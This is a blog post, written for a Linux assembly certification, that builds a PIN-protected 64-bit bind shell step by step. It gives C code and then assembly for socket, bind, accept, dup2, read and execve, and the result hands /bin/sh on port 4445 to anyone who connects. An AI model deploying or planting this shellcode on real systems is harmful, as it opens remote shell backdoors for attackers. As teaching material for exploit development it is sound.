64-bit bindshell with a passphrase protection

in Blog

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert Certification. The task for 1/7 assignment is to create a 64-bit bindshell with a password protection. If the password is entered correctly, only then the shell gets executed. All 0-bytes should be removed.

Student ID: SLAE64 - 1594

How does bind shellcode look like in C?



Before we start writing any assembly I like to see and understand what we are going to be working on in C language. The most important parts for us are the syscalls - socket(), bind(), accept(), listen(), accept(), dup2(), write(), read() and execve(), understanding on file descriptors and the struct sockaddr_in structure.

#include <stdio.h>

#include <sys/socket.h>

#include <netinet/in.h>

#include <netinet/ip.h>

#include <sys/types.h>

#include <unistd.h>

#include <string.h>

int main()

{

int sockfd;

int newsockfd;

int ret = 0;

char buf[4]; // to hold the value user entered as PIN

unsigned short port = 4445;

struct sockaddr_in client;

struct sockaddr_in server;

server.sin_family = AF_INET;

server.sin_port = htons(port);

server.sin_addr.s_addr = INADDR_ANY;

bzero(&server.sin_zero, 8);

//length of a structure in bytes

int sockaddr_len = sizeof(struct sockaddr_in);

//execve 2nd and 3rd argument

char *const argv[] = {"/bin/sh", NULL};

char *const envp[] = {NULL};

//create a new socket

sockfd = socket(AF_INET, SOCK_STREAM, 0);

//bind a name to a socket

bind(sockfd, (struct sockaddr *)&server, sockaddr_len);

//listen for connections on a socket

listen(sockfd,0);

//accept a connection on a socket

newsockfd = accept(sockfd, (struct sockaddr *)&client, &sockaddr_len);

//close old fd

close(sockfd);

//duplicate fd-s for newsockfd

dup2(newsockfd,0);

dup2(newsockfd,1);

dup2(newsockfd,2);

//write

write(newsockfd, "Enter PIN:\n", 11);

read(newsockfd, &buf ,4);

ret = strcmp("1234", buf);

if(ret == 0)

{

execve("/bin/sh", argv ,envp);

}

}



struct sockaddr_in, in_addr & sockaddr

AF_INET family is the address family for IPv4 which uses the sockaddr_in address structure. The structure itself is defined within the /usr/include/netinet/in.h header file along with sockaddr and in_addr structures. sockaddr_in is simply the IPv4 version of the sockaddr structure.

The sockaddr_in structure contains:

- sin_family - which is the address family AF_INET

- sin_port - port number

- sin_addr - member of the

in_addrstructure, which contains the IP address - sin_zero[8] - 8 zero bytes for padding, which are reserved for the future cases

struct sockaddr {

u_short sa_family;

char sa_data[14];

};

struct in_addr {

in_addr_t s_addr; /* the IP address in network byte order */

};

struct sockaddr_in {

1) u_short sin_family; /* always AF_INET */

2) u_short sin_port; /* the service port */

3) struct in_addr sin_addr; /* the IP address */

char sin_zero[8]; /* unused (reserved for expansion */

};

So the way we should set up our struct should specify the 1) AF_INET address family, 2) port in network byte order for which we can use the htons() syscall, 3) INADDR_ANY (0.0.0.0) - bind a socket to all the interfaces as we want to receive all packets directed to the specified port on all IP addresses.

struct sockaddr_in server;

server.sin_family = AF_INET;

server.sin_port = htons(port);

server.sin_addr.s_addr = INADDR_ANY;

bzero(&server.sin_zero, 8);

Syscalls

To achieve the goal set for task 1, we have to understand how and for what we use the following syscalls: socket(), bind(), accept(), listen(), accept(), dup2(), write(), read() and execve().

socket() syscall

We use socket() syscall in order to create a new socket for endpoint communication. Socket returns us a file descriptor, which we can use with other syscalls, for example when binding an address to the socket. socket() syscall takes 3 parameters: communication domain AF_INET for IPv4 Internet protocols, communication type SOCK_STREAM - a reliable two-way connection and a protocol - specifies the protocol to be used with the socket. By socket() syscall documentation, normally only a single protocol exists to support a socket type within a protocol family, so we can specify it as 0.

int socket(int domain, int type, int protocol);

In order to implement this in assembly, we can make use of python to know respective values for AF_INET and SOCKET_STREAM.

$ python

Python 2.7.15rc1 (default, Nov 12 2018, 14:31:15)

[GCC 7.3.0] on linux2

Type "help", "copyright", "credits" or "license" for more information.

>>> import socket

>>> socket.AF_INET

2

>>> socket.SOCK_STREAM

1

>>>

It’s time to look at the assembly now! x64 calling convention states that the 1st argument should go to register RDI, 2nd to RSI and 3rd to RDX. The respective syscall value for socket() should go to RAX. Syscall values can easily be found via ausyscall command ausyscall socket which is part of the auditd package (apt get install auditd).

$ ausyscall socket

socket 41

socketpair 53

So the assembly code for sockfd = socket(AF_INET, SOCK_STREAM, 0); should look as follows:

socket:

xor rdi, rdi

add rdi, 2 ;AF_INET

xor rsi, rsi

add rsi, 1 ;SOCK_STREAM

xor rdx, rdx ;protocol

xor rax, rax

add rax, 41 ;syscall number

syscall

copysocket: ;let's save the returned fd for later use

mov rdi, rax

xor rax, rax

bind() syscall

When a socket is created, as we saw in the previous step, it has no specific address assigned to it. For that we need the bind() syscall, which assigns the address specified by addr for socket specified by sockfd. sockfd here is the file descriptor we received in return from using the socket() syscall.

int bind(int sockfd, const struct sockaddr *addr, socklen_t addrlen);

Assembly

We have already saved the sockfd value to RDI in previous assembly example (see copysocket) so no need to assign it again. Let’s focus on the const struct sockaddr *addr and socklen_t addrlen.

One thing to know about structs in C is that it is a contiguous block of memory where each member is located at a certain offset from the start of the structure. You can easily verify it loading the C code example above to gdb debugger and examining the memory. The first member of the struct is on the lowest address and last member on the highest. For us to do the same in assembly, we need to take into account byte sizes of each member.

In assembly this would look as follows: first we make a push for the 8 zero bytes (RAX is 64-bit/8-bytes). Next we fill up 4 bytes with zeros for INADDR_ANY (0.0.0.0). The port we want to be using here is 4444, which in hexadecimal format would be 115d. However we need to present it in network byte order which means arranging the bytes in the manner where the most significant byte would be on the smallest address. This would take up 2 bytes. And finally we place the first member of the struct (2 bytes in length) AF_INET, to the lowest address. When we are done, it is also important to adjust the stack pointer to point it to the top of the stack again (to the start address of our struct).

server_struct:

push rax ;bzero(&server.sin_zero, 8) - 8 bytes

mov dword [rsp-4], eax ;server.sin_addr.s_addr=INADDR_ANY - 4 bytes

mov word [rsp-6], 0x5d11 ;server.sin_port= 4445 (0x115d) - 2 bytes

mov word [rsp-8], 0x2 ;server.sin_family=AF_INET - 2bytes

sub rsp, 8

Now we can focus on the bind() syscall which takes 3 parameters. We already got RDI in place, so what we need to do next is give RSI the starting address of our struct which we know is at RSP. Third argument (RDX) represents the length of the struct which we get with this calculation: 2 bytes (AF_INET) + 2 bytes (port) + 4 bytes (INADDR_ANY) + 8 bytes (8 zero bytes) = 16 bytes. Bind() syscall is represented by syscall number 49 in decimal.

bind:

; rdi is already equal to fd

mov rsi, rsp

mov dl, 16

add rax, 49

syscall

listen() syscall

We have successfully created a socket and bind an address to it. Next what we want to be doing is listening on the socket for any incoming connections. listen() syscall is quite simple in the sense that it only takes 2 parameters int sockfd and int backlog. From the two parameters, first is the sockfd which we already have stored in RDI. The second argument defines the length to which the queue of pending connections for sockfd may grow (quoting from the man page). We simply set it to be 2.

listen(sockfd,0);

In order to implement it in assembly we only have to zero out RSI and mov 2 to it, then make the call for listen syscall.

listen:

;rdi is already set

xor rsi, rsi

mov sil, 2

mov al, 50

syscall

accept() and close() syscall

In order to accept an incoming TCP connection we use the accept() syscall which has 3 arguments. We already have sockfd previously set to RDI so let’s see the other 2 - struct sockaddr *addr, socklen_t, and int flags. The argument addr is a pointer to a sockaddr structure which we talked about earlier and know is 16 bytes in length. This is the reason we need to allocate 16 bytes on the stack as you see in the assembly code example below. Having allocated the space on the stack, we can also appoint the current RSP to RSI as it is pointing to the start of that struct. Next we can also use stack for storing the struct length in bytes, which we then read to RDX as 3rd argument value.

accept:

;new = int accept(int sockfd, struct sockaddr *addr, socklen_t *addrlen);

sub rsp, 16

mov rsi, rsp

mov byte [rsp-1], 16

sub rsp, 1

mov rdx, rsp

mov al, 43

syscall

mov r9, rax ;lets keep the new fd in r9 for later use

Once accept() returns successfully we receive a new file descriptor for the accepted socket (saved in r9) and can close the old one by using the close() syscall. It takes only 1 parameter which is the old file descriptor sockfd (already in RDI). So we can just set RAX to 3 which is the respective syscall number for close().

close:

xor rax, rax

add rax, 0x3

syscall

dup2() syscall

Once we accepted an incoming connection successfully, we received a new file descriptor. At this point we need to think ahead a bit. What we want our program to do is to write a message for the connected client to enter a PIN code and then receive the PIN code from the client as input. For this we can use dup2() to tie the standard file descriptors (0-stdin, 1-stdout, 2-stderr) to the new socket so we can do the reading and writing easily. dup2() takes 2 arguments, 1st the current file descriptor and 2nd the new file descriptor which creates a copy of the old one.

duplicate_sockets:

;dup(new,old)

mov rdi, r9 ;r9 holds the fd we received from accept() in return

xor rsi, rsi ;0-stdin

xor rax, rax

mov al, 33

syscall

mov sil, 1 ;1-stdout

mov al, 33

syscall

mov sil, 2 ;2-stderr

mov al, 33

syscall

Correct PIN code before executing /bin/sh

Now we have reached to the point where we have successfully established a connection between the server and the client. Next we will focus on the read(), write() and execve() syscalls + the comparison of user usbmitted PIN with our secret PIN, to complete the assignment.

write() and read() syscalls

Write() syscall takes 3 arguments: fd which is the new file descriptor we received from the accept() syscall, a buf to hold to contents users writes and the count to represent the number of bytes to be written.

ssize_t write(int fd, const void *buf, size_t count);

So in assembly we will use RDX register to specify that we want to write total of 6 bytes of data. Next on we zero out the contents of RSI registry and move the value 0x3a4e4950 to it. This hex value presents a string “PIN:”. To get the exact form in hex, one could use a oneliner in python python -c "import binascii; inhex=binascii.hexlify('PIN:'[::-1]); print inhex", which also takes into account the little-endian format. After moving it to RSI, we push it on the stack so we can have the address on which we have stored the string in RSI instead of the value itself as we are dealing with a pointer.

write:

xor rdx, rdx

add rdx, 0x6

xor rsi, rsi

push rsi

mov rsi, 0x3a4e4950

push rsi

mov rsi, rsp

mov rax, 0x1

syscall

For the read() syscall we again have the correct fd in RDI already. This time we will be using RSI to hold the address value of the buffer where we will store the value submitted by the client. The number of bytes to be read is specified in RDX. As we are expecting a 4 digit PIN we will need to allocate a 4 byte long buffer (sub rsp,4) and adjust the stack pointer to point to the beginning of the buffer (mov rsi, rsp). Next we specify with add rdx, 0x4 that we want 4 bytes of data to be read and not more.

;read:

;ssize_t read(int fd, void *buf, size_t count);

sub rsp, 4

mov rsi, rsp

xor rdx, rdx

add rdx, 0x4

xor rax, rax

syscall



Desicion making time

So we have told the client that we expect a PIN code, and we have received and read 4 bytes of data as PIN code. How do we decide if we will execute the /bin/sh or not? At this point we know that user input sits on the top of our stack at where RSP points to, so what we can do is check byte by byte whether these bytes correspond to what we are expecting them to. That is what’s happening at each mov bl, byte [rsp+...]. We take 1 byte of data, compare it with the hex value. If they are equal we continue and take the next byte, same comparison follows. If, however, the 2 bytes do not equal we immediately jump the the exit and end the program.

As we are doing the last, 4th comparison and the bytes are equal (we have correct PIN), the jump will be made to execve() instead of exit(). Let’s see how do we implement the execve() syscall in order to have shell back.

cmpinput:

xor rbx, rbx

mov bl, byte [rsp]

xor rcx, rcx

mov rcx, 0x31

cmp rbx, rcx

jne exit

mov bl, byte [rsp+1]

mov rcx, 0x32

cmp rbx, rcx

jne exit

mov bl, byte [rsp+2]

mov rcx, 0x33

cmp rbx, rcx

jne exit

mov bl, byte [rsp+3]

mov rcx, 0x34

cmp rbx, rcx

je execve

exit: ; jump here if bytes do not match

xor rdi, rdi

xor rax, rax

add rax, 60

syscall

Finale - execve()

Execve() takes 3 arguments: the file we want to execute which for us is the /bin/sh, as we it is a pointer const char *filename we need RDI to contain the address on which we have stored the program name. This is the reason why we first move the string in hex to RBX, push on the top of the stack and then move the address to RDI.

Next we need to get the address of an array of string constants {"/bin/sh", NULL}; to RSI. For that we can just push the address we have at RDI to the top of the stack and move that stack address to RSI.

Third, we do not want to pass any environment variables, so we can make the 3rd argument just 0. So to finish it up, let’s check the execve() syscall number via ausyscall execve, read it to RAX and have a go on the last syscall for this task.

execve:

;int execve(const char *filename, char *const argv[], char *const envp[]);

xor rdi, rdi

xor rax,rax

push rax

mov rbx, 0x68732f6e69622f

push rbx

mov rdi, rsp

push rax

mov rdx, rsp

push rdi

mov rsi, rsp

add rax, 59

syscall

- Full assembly code can be found at:

https://github.com/silviavali/SLAE/blob/master/task1/bindshell.nasm - Full C code:

https://github.com/silviavali/SLAE/blob/master/task1/bindshell.c

Related posts:

- 64-bit bindshell with a passphrase protection

- 64-bit reverse shell with passphrase protection

- Egghunter (64-bit Linux) using access() syscall

- Writing a 64-bit custom encoder (reversed byte order of 4 byte chunks)

- Msfvenom generated Exec shellcode analysis - exec shellcode

- Msfvenom generated bind_tcp shellcode analysis

- Msfvenom generated shell_reverse_tcp payload

- Polymorphic shellcodes for samples taken from Shell-Storm

- Custom encrypter - One-time pad (OTP)